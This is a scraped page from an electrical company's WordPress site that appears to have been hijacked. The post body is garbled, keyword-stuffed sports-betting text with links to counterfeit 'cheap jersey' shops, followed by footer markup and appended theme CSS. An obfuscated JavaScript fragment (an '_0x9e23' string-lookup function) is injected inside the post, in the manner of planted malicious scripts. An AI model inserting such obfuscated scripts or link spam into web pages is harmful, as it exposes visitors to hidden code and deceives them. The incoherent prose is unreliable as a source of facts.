<p>  Only the terrible Phillies and the terribly disappointing Cubs have cost bettors more money on the moneyline on the year. 3 corner is worth, particularly after paying Fuller and Prince Amukamara handsomely last offseason. The playoff tipoff was all about the Warriors re-establishing their muscle flex and <a href="https://www.wholesaleelitejerseysdeal.com/youth-jerseys/youth-nhl/nashville-predators-jersey-c-196_251_1532.html">Wholesale Nashville Predators Jerseys</a> their defense and most importantly, their aura, even with Steph Curry still out and ailing, because the rest of the NBA was watching. They have allowed 13 home runs this season, ranking them 18th in the league. </p>
<div style='text-align:center;margin:3pt;border:2pt double olive;padding:7pt'>Schugel Shoulder 60-day DL 03 18 P Nick Burdi Elbow 60-day DL Useful Pitching Statistics The Braves Nike NFL Jerseys 2017 have a 68 overall record this season.</div>
<p> Shortly after, Logano hit pit road under green, just ahead of Cheap Jerseys From China scheduled stops. Made first start of the season at CLE , posting three solo tackles&#8230; The list could go on, but there is no need &#8211; Canada on paper is extremely dominant. Prediction: Saints, 34 New England Patriots at Buffalo Bills Monday, 8 p.m., ESPN The Patriots-Bills games had some spice during the brief Rex Ryan tenure in Buffalo, and the atmosphere should be fairly festive in Orchard Park for a night game against a hated rival. If I didn&#8217;t have any involvement in the sport, I&#8217;d probably say the same thing. Josh Allen has thrown for 832 yards this season.</p>
<div class="product-image"><a href="https://www.cheapjerseysonsale.us.com/nike-falcons-11-julio-jones-gray-womens-stitched-nfl-limited-gridiron-gray-ii-jersey-p-91332.html"><img loading="lazy" src="https://www.cheapjerseysonsale.us.com/images/women_jerseys/nike_women_nfl/atlanta_falcons/nike-womennfl-falcons-341.jpg" alt="Nike Falcons #11 Julio Jones Gray Women's Stitched NFL Limited Gridiron Gray II Jersey" title=" Nike Falcons #11 Julio Jones Gray Women's Stitched NFL Limited Gridiron Gray II Jersey " width="150" height="150" class="listingProductImage" /></a></div>
<h5 class="itemTitle"><a href="https://www.cheapjerseysonsale.us.com/nike-falcons-11-julio-jones-gray-womens-stitched-nfl-limited-gridiron-gray-ii-jersey-p-91332.html">Nike Falcons #11 Julio Jones Gray Women&#8217;s Stitched NFL Limited Gridiron Gray II Jersey</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $22.00</div>
<p>  In terms of pace they average 91 possessions per 48 minutes and their effective field goal percentage is 53%. He has allowed 7 Cheap Jerseys From China hits per nine innings and his FIP stands NBA Jerseys Wholesale at 3. And we have to be able to be desperate here today. Oregon beat UNLV on the road early this season, so the Ducks are more than capable of pulling off the upset here. </p>
<div style='text-align:right;margin:5pt;border:1px double olive;padding:6pt'>We watched every throw of his and what he did and thought he did some really good things and has some upside.</div>
<p> Last Sunday, Winnipeg Jets and Manitoba Moose season-ticket holders took to the ice for Paint the Rink. Roseman and Douglas and their anonymous scouts NHL Jerseys China &#8211; the guys who work thanklessly in dark, windowless rooms, as Schwartz put it Tuesday &#8211; have done a brilliant job looking in every nook and cranny of the Hockey Jerseys Cheap NFL to find players who can help. Microsoft&#8217;s Xbox One and Sony&#8217;s PlayStation 4 are competitors, and each runs its own paid online service.</p>
<p>  The total sits at the Hockey Jerseys Cheap standard NBA Jerseys Wholesale 5, with the under solidly favored at -125 in early action. They rank 14th in the league in team earned run average at 3. They have walked 3 men per 9 innings while striking out 8 per 9. Connected on 16-of-21 from the field in that contest, becoming the second player in franchise history to score 45-plus points on better than 75 percent shooting .</p>
<p> <a href="https://inmedio-se.projets-en-cours.com/the-lift-with-challenger-sxt-most-overused-statements-earning-nfl-cheap-jerseys/">https://inmedio-se.projets-en-cours.com/the-lift-with-challenger-sxt-most-overused-statements-earning-nfl-cheap-jerseys/</a><br />
 <a href="http://singlesexy.it/2019/02/23/challenges-facing-officials-making-the-call-suffering-wholesale-nfl-jerseys/">http://singlesexy.it/2019/02/23/challenges-facing-officials-making-the-call-suffering-wholesale-nfl-jerseys/</a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
			</div>
						<div class="post-author">
				<header>
					<div class="section-title">
												<h4><span>The  <i>Author</i></span></h4>
					</div>
				</header>
				<a href="https://www.ficoelectric.com/author/admin-2" class="modal-image profile profile-border">
					<img alt='' src='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</a>
				<div class="author-content">
					<h4><a href="https://www.ficoelectric.com/a-right-53-assisted-sleep-acl-wholesale-jerseys-all.html">Pak Galaxy</a></h4>
					<p></p>
				</div>
			</div>
					</div>
	</section>	
	
	<!-- Comments Section Started
	================================================== -->					
		
	<!-- Comments Section
	================================================== -->	
	<div class="pagination">
		<div class="pages">
					</div>							
	</div>
	
	
	<!-- Related Posts Section
	================================================== -->			
					
			<section class="section primary related-posts nexus-internal-related-posts">
				<div class="container">
					<header class="sep">
						<div class="section-title">
														<h2><span>Related  <i>Posts</i></span></h2>
						</div>
					</header>
					<div class="row blog-items">
													<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>291</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>296</b><br />
							
							<div class="span-4 blog-item">  
																
								<div class="date">
									<span>Jun</span>
									<span>29</span>
								</div>
								<h4><a href="https://www.ficoelectric.com/beards-frank-excepted-basketball-perhaps-really-cheap-nfl-jerseys.html">Beards frank excepted basketball perhaps really cheap nfl jerseys</a></h4>
								<h5>Posted by <a href="https://www.ficoelectric.com/beards-frank-excepted-basketball-perhaps-really-cheap-nfl-jerseys.html">Pak Galaxy</a></h5>
								<p>You can use this $60 credit any way you please on any of our top hockey handicappers. If you look at the Nike&hellip;</p>
								<a class="button round brand-1" href="https://www.ficoelectric.com/beards-frank-excepted-basketball-perhaps-really-cheap-nfl-jerseys.html">Read More</a>
															</div>									
													<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>291</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>296</b><br />
							
							<div class="span-4 blog-item">  
																
								<div class="date">
									<span>Jun</span>
									<span>29</span>
								</div>
								<h4><a href="https://www.ficoelectric.com/predictions-page-one-mail-name-that-this-year-nhl-jerseys-cheap.html">Predictions page one mail name that this year nhl jerseys cheap</a></h4>
								<h5>Posted by <a href="https://www.ficoelectric.com/predictions-page-one-mail-name-that-this-year-nhl-jerseys-cheap.html">Pak Galaxy</a></h5>
								<p>He found himself out wide on the first turn, but not to the extent that it really damaged him. 2018 San Antonio Basketball&hellip;</p>
								<a class="button round brand-1" href="https://www.ficoelectric.com/predictions-page-one-mail-name-that-this-year-nhl-jerseys-cheap.html">Read More</a>
															</div>									
													<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>291</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>296</b><br />
							
							<div class="span-4 blog-item">  
																
								<div class="date">
									<span>Jun</span>
									<span>29</span>
								</div>
								<h4><a href="https://www.ficoelectric.com/a-tree-time-the-bottom-like-team-books-made-parris-campbell-authentic-jersey.html">A tree time the bottom like team books made Parris Campbell Authentic Jersey</a></h4>
								<h5>Posted by <a href="https://www.ficoelectric.com/a-tree-time-the-bottom-like-team-books-made-parris-campbell-authentic-jersey.html">Pak Galaxy</a></h5>
								<p>Most impressively, though, they won an absolute war against Michigan with a near-impossible shot in the closing seconds by Aaron Harrison - the&hellip;</p>
								<a class="button round brand-1" href="https://www.ficoelectric.com/a-tree-time-the-bottom-like-team-books-made-parris-campbell-authentic-jersey.html">Read More</a>
															</div>									
											</div>
				</div>
			</section>
				<!-- Page Content Section End
	================================================== -->	
	
				
</div>
<!-- Single Post Template End
================================================== -->	



<!-- Get Page Footer
================================================== -->	
 
<!-- Footer Start
================================================== -->		

 
	<!-- Footer Columns
	================================================== -->
	<footer class="app-footer">
					<div class="container footer-content">
				<div class="row">
					<div class="span-3 footer-col">
						<div id="nexus_contact_widget-2" class="widget widget_nexus_contact_widget"><h3>Contact Us:<ul class="nexus-contact-widget">
                <li><b><i class="fa fa-globe"></i> Location:</b> Climaxabad, G T Road Gujranwala.</li>
                <li><b><i class="fa fa-phone-square"></i> Phone:</b> +92-55-3730201-3</li>
                <li><b><i class="fa fa-envelope"></i> Email:</b> <a href="mailto:sales@ficoelectric.com">sales@ficoelectric.com</a></li>
             </ul></div>					</div>
					<div class="span-3 footer-col">				
						   
																		</div>
					<div class="span-3 footer-col">				
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3>Know more about us<div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.ficoelectric.com/products">Products</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.ficoelectric.com/certificates">Certificates</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.ficoelectric.com/laboratory-testing">Laboratory &#038; Testing</a></li>
</ul></div></div>					</div>
					<div class="span-3 footer-col">				
						<div id="nexus_socials_widget-2" class="widget widget_nexus_socials_widget"><h3>Find us on Social Media:<div class="social-icons">
				<a href="https://www.facebook.com/ficoelectric" class="icon tooltip" data-tip="Facebook">
                        <i class="fa fa-facebook"></i>
                    </a>
				
				
				
				
				
				
				
				
				
				
             </div></div>	
					</div>
				</div>
			</div>
				<div class="bottom-bar">
			<div class="container">
				<div class="footer-wrapper">
					<!-- Copyright Section -->
											<div class="copyright" id="copyright">
							Copyrights. &#9400; 2019 by <strong>FICO Electric (Pvt) Ltd.</strong><br>
Designed by <a href="https://www.facebook.com/fakhar.naveed" target="_blank">Fakhar Naveed</a>.							
						</div>
										<!-- Footer Navigation -->
						
				</div>
			</div>
		</div>
		

		 
			<a id="back-top" href="#" style="display: none;"><i class="fa fa-angle-up fa-2x"></i></a>
				
		
	</footer>


<!-- Footer End
================================================== -->		
</div>

<div class="loading-wrapper active">
	<div class="spinner"></div>
</div>


<span class="icon-lrg nav-trigger flyout-trigger" id="flyout-trigger">
    <i class="fa fa-bars"></i>
</span>

<nav class="flyout-nav-container" id="flyout-nav"></nav>




<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ficoelectric.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.0' id='go-portfolio-magnific-popup-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.0' id='go-portfolio-isotope-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.0' id='go-portfolio-caroufredsel-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.0' id='go-portfolio-touchswipe-script-js'></script>
<script type='text/javascript' id='go-portfolio-script-js-extra'>
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/www.ficoelectric.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.0' id='go-portfolio-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/prof.common.js?ver=6.0.11' id='prof.common-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/retina.js?ver=6.0.11' id='retina-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/app.js?ver=6.0.11' id='app-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/homepage.js?ver=6.0.11' id='homepage-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/modernizr.min.js?ver=6.0.11' id='modernizr.min-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/raphael.min.js?ver=6.0.11' id='raphael-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/livicons.js?ver=6.0.11' id='livicons-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/owl-carousel.min.js?ver=6.0.11' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/magnific-popup.min.js?ver=6.0.11' id='magnific-popup-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/style.css?ver=6.0.11
body_size: 910
content:
/*
	Theme Name: Nexus
	Theme URI: http://themes.profteamsolutions.com/nexus/
	Description: Multi-Purpose Wordpress Theme.
	Author: ProfTeam
	Author URI: http://www.profteamsolutions.com
	License: GNU General Public License
	License URI: license.txt
	Tags: two-columns, left-sidebar, right-sidebar, custom-menu, full-width-template, theme-options, translation-ready
	Version: 1.8
*/



/* Table of contents
   ========================================================================== */

/**
  * == Core CSS ==
  *
	1. Body
	2. Header / .header
	3. Navigation / nav.menu
	4. Content / .bran-body
	5. Sidebar / .sidebar
	6. RSS / #rss
	7. Search / #search
	8. Blog Right Sidebar / .blog-right-sidebar
	9. Blog Left Sidebar / blog-left-sidebar
	13. Footer / footer

*/



/*------------------------------------------------------
General
-------------------------------------------------------*/
h1 , h2 , h3 , h4 , h5 , h6{margin:0 0 15px 0;}
body{
	color:#4e4e4e;	
	font-size:13px;
	margin:0 0 0 0;
	margin:0 auto;
	line-height:22px;	
	text-align:left;
	background:#fff;
}
.ie body{line-height:normal;}
input, button{-webkit-appearance:none !important; background:transparent;}


/*------------------------------------------------------
Page Main Container
-------------------------------------------------------*/
.page-main-container{
	width:100%;
	display:inline-block;
	padding:70px 0 70px;
	line-height:22px;
	text-align:center;
	height:auto;
	min-height:325px;
	position:relative;
	margin-bottom:-5px;
	overflow:hidden;
}
.page-main-container.page-main-container-blog-full-grid{padding:50px 0 70px;}
.middle-container{
	width:1200px;
	padding:0 15px 0 15px;
	display:inline-block;
	margin:0 auto;
	text-align:left;
	position:relative;
}



/*------------------------------------------------------
Page Inner Container
-------------------------------------------------------*/
.homepage-container-design-inner{
	width:1230px;
	margin:0 auto;
}

.homepage-container-design-wide .homepage-container-design-inner{
	width:100%;
}

/*------------------------------------------------------
Nav Container
-------------------------------------------------------*/
.insperia-user-logged.navbar-fixed-top {
  top: 32px;
}

h2 .factor {
  font-size: 58px;
}

.homepage-container-design.make-it-parallax{background-attachment:fixed;}

.single-testimonial .name {
  color: #fff !important;
}

.single-testimonial .thumb img {
  margin-bottom: 0;
}

.vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.vc_col-sm-12 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.custom-tabs .container {
  margin: 0;
  padding: 0;
  width: 100%;
}

.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header a {
  color: inherit;
  margin: 0;
  padding: 0;
}

.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header {
  background: none repeat scroll 0 0 #f5f5f5;
  border: 1px solid #ddd;
  color: #333 !important;
  font-size: 16px !important;
  font-weight: 400;
  line-height: 1.1;
  padding: 10px 15px;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
  background: none repeat scroll 0 0 #fff;
  border: 1px solid #ddd;
  color: #999;
  font-size: 16px;
  margin-top: -2px;
  padding: 15px !important;
}

.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls {
  max-width: 100%;
}

.mejs-controls div.mejs-time-rail {
  max-width: 135px;
}

.mejs-controls .mejs-time-rail .mejs-time-total {
  max-width: 130px;
}

.post-header img{margin:0;}

@media (max-width: 1200px) {
	.homepage-container-design-inner {
	  width: 95%;
	}
}
.app-header-sticky {
	z-index: 25 !important;
}
.fa-facebook {
	color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus/app.css?ver=6.0.11
body_size: 28368
content:
@charset "UTF-8";


@import url(http://fonts.googleapis.com/css?family=Lato:300,400,700,900);

@import url(http://fonts.googleapis.com/css?family=Raleway:100,300,800);

@import url(http://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css);

/******************************************************************

Site Name: Nexus HTML Template
Author: http://edmundreed.co.uk

One Nexus Framework by Edmund Reed 
http://onenexusproject.com

******************************************************************/

/******************************************************************
Skeleton
******************************************************************/

/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */

.activehide{opacity:0;} 
 
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}

/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */

[hidden] {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
  font-size: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */
}

/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */



/*
 * Addresses margins handled incorrectly in IE6/7.
 */

body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
  outline: none;
}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */

a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}

h3 {
  font-size: 1.17em;
  margin: 1em 0;
}

h4 {
  font-size: 1em;
  margin: 1.33em 0;
}

h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}

/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */

abbr[title] {
  border-bottom: 1px dotted;
}

/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */

b,
strong {
  font-weight: bold;
}

blockquote {
  margin: 1em 40px;
}

/*
 * Addresses styling not present in S5, Chrome.
 */

dfn {
  font-style: italic;
}

/*
 * Addresses styling not present in IE6/7/8/9.
 */

mark {
  background: #ff0;
  color: #000;
}

/*
 * Addresses margins set differently in IE6/7.
 */

p,
pre {
  margin: 1em 0;
}

/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */



/*
 * Improves readability of pre-formatted text in all browsers.
 */

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

/*
 * Addresses CSS quotes not supported in IE6/7.
 */

q {
  quotes: none;
}

/*
 * Addresses `quotes` property not supported in S4.
 */

q:before,
q:after {
  content: '';
  content: none;
}

small {
  font-size: 75%;
}

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Lists
   ========================================================================== */

/*
 * Addresses margins set differently in IE6/7.
 */

dl,
menu,
ol,
ul {
  margin: 1em 0;
}

dd {
  margin: 0 0 0 40px;
}

/*
 * Addresses paddings set differently in IE6/7.
 */

menu,
ol,
ul {
  padding: 0 0 0 40px;
}

/*
 * Corrects list images handled incorrectly in IE7.
 */

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */

img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */
}

/*
 * Corrects overflow displayed oddly in IE9.
 */

svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */

figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/*
 * Corrects margin displayed oddly in IE6/7.
 */

form {
  margin: 0;
}

/*
 * Define consistent border, margin, and padding.
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */

legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */
}

/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */

button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */
}

/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */

button,
input {
  line-height: normal;
}

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */
}

/*
 * Re-set default cursor for disabled elements.
 */

button[disabled],
input[disabled] {
  cursor: default;
}

/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */
}

/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */

input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
 * Removes inner padding and border in FF3+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */

textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/*
 * Remove most spacing between table cells.
 */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/******************************************************************
CUSTOMIZED RESET VALUES
******************************************************************/

b,
strong,
.strong {
  font-weight: bold;
}

dfn,
em,
.em {
  font-style: italic;
}

small,
.small {
  font-size: 75%;
}

dd {
  margin: 0;
}

/* Variables
================================================================ */

/******************************************************************
Skeleton
******************************************************************/

/******************************************************************
Breakpoints
******************************************************************/

/******************************************************************
Typography
******************************************************************/

/* Fonts */

/* Font Sizes */

/******************************************************************
Color Palette
******************************************************************/

/******************************************************************
Theming
******************************************************************/

/* Base
================================================================ */

html,
body {
  padding: 0;
  margin: 0;
}

html {
  overflow-x: hidden;
}

body {
  line-height: 1.4;
  color: #111111;
  background-color: #fff;
  font-size: 15px;
}

.container {
  width: 1200px;
  max-width: 90%;
  margin: 0 auto;
}

#s-welcome .container {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}

#s-welcome .nav-carousel .nav-prev{
	left: 0rem;
}

#s-welcome .nav-carousel .nav-next{
	right: 0rem;
}

#s-welcome .nav-carousel .nav-next:hover i,
#s-welcome .nav-carousel .nav-next i:hover,
#s-welcome .nav-carousel .nav-prev:hover i,
#s-welcome .nav-carousel .nav-prev i:hover{
	background: transparent;
}


.small-container {
  width: 960px;
}

.row {
  letter-spacing: -0.31em;
  *letter-spacing: normal;
  *word-spacing: -0.43em;
  text-rendering: optimizespeed;
}

.opera-only :-o-prefocus,
.row {
  word-spacing: -0.43em;
}

* {
  letter-spacing: normal;
  word-spacing: normal;
  text-rendering: auto;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

h1,
h2,
h3,
h4,
h5,
h6,
hgroup,
p,
ul,
ol,
dd,
figure,
pre,
table,
fieldset,
legend,
hr {
  margin: 1.5rem 0;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child,
hgroup:first-child,
p:first-child,
ul:first-child,
ol:first-child,
dd:first-child,
figure:first-child,
pre:first-child,
table:first-child,
fieldset:first-child,
legend:first-child,
hr:first-child {
  margin-top: 0;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
hgroup:last-child,
p:last-child,
ul:last-child,
ol:last-child,
dd:last-child,
figure:last-child,
pre:last-child,
table:last-child,
fieldset:last-child,
legend:last-child,
hr:last-child {
  margin-bottom: 0;
}

p,
ul,
ol {
  font-weight: 300;
}

.site-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 10;
}

::selection {
  color: #fff;
  text-shadow: none;
}

::-moz-selection {
  color: #fff;
  text-shadow: none;
}

/* Grid System
================================================================ */

/******************************************************************
Individual Column
******************************************************************/

[class*="span"] {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /* IE < 8: fake inline-block */
  vertical-align: top;
  margin-left: 4%;
}

[class*="span"]:first-child {
  margin-left: 0;
}

/******************************************************************
Custom Column Grid
******************************************************************/

.span-1 {
  width: 4.66667%;
}

.span-2 {
  width: 13.33333%;
}

.span-3 {
  width: 22%;
}

.span-4 {
  width: 30.66667%;
}

.span-5 {
  width: 39.33333%;
}

.span-6 {
  width: 48%;
}

.span-7 {
  width: 56.66667%;
}

.span-8 {
  width: 65.33333%;
}

.span-9 {
  width: 74%;
}

.span-10 {
  width: 82.66667%;
}

.span-11 {
  width: 91.33333%;
}

.span-12 {
  width: 100%;
}

.row {
  /******************************************************************
  Default Column Stacking
  ******************************************************************/
  /******************************************************************
  Custom Column Stacking
  ******************************************************************/
  /******************************************************************
  Block Columns
  ******************************************************************/
}
@media all and (max-device-width: 600px){
	#s-welcome .welcome-titles,
	.welcome-titles {
	  padding-bottom: 200px !important;
	}
}


@media (max-width: 500px) {
	#s-welcome .welcome-titles,
	.welcome-titles {
	  padding-bottom: 200px !important;
	}

}

@media (max-width: 850px) {
	.widget.service{margin-bottom:60px !important;}
	.price-chart-container{margin-bottom:100px !important;}
}

@media (max-width: 940px) {
  .row:not([class*="bp"]) > [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

